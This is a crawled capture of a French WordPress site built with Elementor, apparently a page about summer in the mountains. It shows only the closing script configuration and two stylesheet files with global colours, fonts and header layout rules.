var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","nonce":"54655820a8","urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.infrarouge.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.infrarouge.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a876ba8b96"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13139,"title":"La%20montagne%20en%20%C3%A9t%C3%A9%2C%20cinq%20bonnes%20raisons%20d%E2%80%99y%20aller%20-%20Infrarouge","excerpt":"","featuredImage":"https:\/\/www.infrarouge.fr\/wp-content\/uploads\/2018\/06\/IMG_2044-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207
body_size: 613
content:
.elementor-kit-24312{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1961ab46:#4054B2;--e-global-color-19b5f3c1:#23A455;--e-global-color-1befdc2:#000;--e-global-color-2b4c0712:#FFF;--e-global-color-e1ca448:#7A7A7A78;--e-global-color-43f645b:#8D07269C;--e-global-color-ae1ccdf:#EDECEC;--e-global-color-562ec77:#F63F72;--e-global-color-9b4982e:#B50A31;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ee28c42-font-family:"Ruda";--e-global-typography-ee28c42-font-size:70px;--e-global-typography-ee28c42-font-weight:600;--e-global-typography-4219391-font-family:"Ruda";--e-global-typography-4219391-font-size:25px;--e-global-typography-4219391-font-weight:400;--e-global-typography-2f186a0-font-family:"Balthazar";--e-global-typography-2f186a0-font-size:32px;--e-global-typography-2f186a0-font-weight:200;--e-global-typography-102bb2a-font-family:"Ruda";--e-global-typography-102bb2a-font-size:25px;--e-global-typography-102bb2a-font-weight:600;--e-global-typography-93b7e1c-font-family:"Roboto";--e-global-typography-93b7e1c-font-weight:400;--e-global-typography-86b5021-font-family:"Ruda";--e-global-typography-86b5021-font-size:16px;--e-global-typography-86b5021-font-weight:600;--e-global-typography-86b5021-line-height:20px;--e-global-typography-104bd33-font-family:"Ruda";--e-global-typography-104bd33-font-size:14px;--e-global-typography-104bd33-font-weight:400;--e-global-typography-104bd33-line-height:17px;--e-global-typography-cda4704-font-family:"Ruda";--e-global-typography-cda4704-font-size:40px;--e-global-typography-cda4704-font-weight:800;--e-global-typography-3ad3d52-font-family:"Ruda";--e-global-typography-3ad3d52-font-size:18px;--e-global-typography-3ad3d52-font-weight:600;--e-global-typography-3ad3d52-line-height:20px;}.elementor-kit-24312 h1{font-family:"Ruda", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-24312 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-24312{--e-global-typography-86b5021-font-size:16px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24312{--e-global-typography-ee28c42-font-size:40px;--e-global-typography-2f186a0-font-size:30px;--e-global-typography-102bb2a-font-size:20px;--e-global-typography-86b5021-font-size:14px;--e-global-typography-cda4704-font-size:24px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709
body_size: 1514
content:
.elementor-29171 .elementor-element.elementor-element-5b56675{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:030px;--padding-bottom:30px;--padding-left:010px;--padding-right:010px;--z-index:100;}.elementor-29171 .elementor-element.elementor-element-5b56675:not(.elementor-motion-effects-element-type-background), .elementor-29171 .elementor-element.elementor-element-5b56675 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-43f645b );}.elementor-29171 .elementor-element.elementor-element-e39f104{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{margin-right:auto;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown{background-color:#8D0726B0;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--dropdown a{padding-left:55px;padding-right:55px;padding-top:9px;padding-bottom:9px;}.elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29171 .elementor-element.elementor-element-65dbb30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:53px !important;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:55%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{background-color:var( --e-global-color-ae1ccdf );font-family:var( --e-global-typography-86b5021-font-family ), Sans-serif;font-size:var( --e-global-typography-86b5021-font-size );font-weight:var( --e-global-typography-86b5021-font-weight );line-height:var( --e-global-typography-86b5021-line-height );fill:var( --e-global-color-9b4982e );color:var( --e-global-color-9b4982e );border-style:none;padding:8px 30px 08px 30px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus{background-color:var( --e-global-color-ae1ccdf );color:var( --e-global-color-9b4982e );}.elementor-29171 .elementor-element.elementor-element-073841f{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container:hover{--e-transform-scale:1.08;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29171 .elementor-element.elementor-element-073841f.elementor-element{--order:-99999 /* order start hack */;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:hover svg, .elementor-29171 .elementor-element.elementor-element-073841f .elementor-button:focus svg{fill:var( --e-global-color-9b4982e );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29171 .elementor-element.elementor-element-ae6aaef{width:auto;max-width:auto;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form{text-align:center;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-family:"Ruda", Sans-serif;font-weight:400;}.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__input,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-search-form__icon,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29171 .elementor-element.elementor-element-ae6aaef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );}}@media(max-width:767px){.elementor-29171 .elementor-element.elementor-element-5b56675{--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:15%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:35%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-29171 .elementor-element.elementor-element-d516a0d.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-4e4eeb2 img{width:100%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:10% 10%;--row-gap:10%;--column-gap:10%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-29171 .elementor-element.elementor-element-325ea40.e-con{--align-self:center;}.elementor-29171 .elementor-element.elementor-element-073841f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-29171 .elementor-element.elementor-element-073841f .elementor-button{font-size:var( --e-global-typography-86b5021-font-size );line-height:var( --e-global-typography-86b5021-line-height );padding:06px 010px 06px 010px;}.elementor-29171 .elementor-element.elementor-element-ae6aaef input[type="search"].elementor-search-form__input{font-size:18px;}}@media(min-width:768px){.elementor-29171 .elementor-element.elementor-element-5b56675{--content-width:100%;}.elementor-29171 .elementor-element.elementor-element-e39f104{--width:25%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:50%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29171 .elementor-element.elementor-element-e39f104{--width:30%;}.elementor-29171 .elementor-element.elementor-element-d516a0d{--width:40%;}.elementor-29171 .elementor-element.elementor-element-325ea40{--width:30%;}}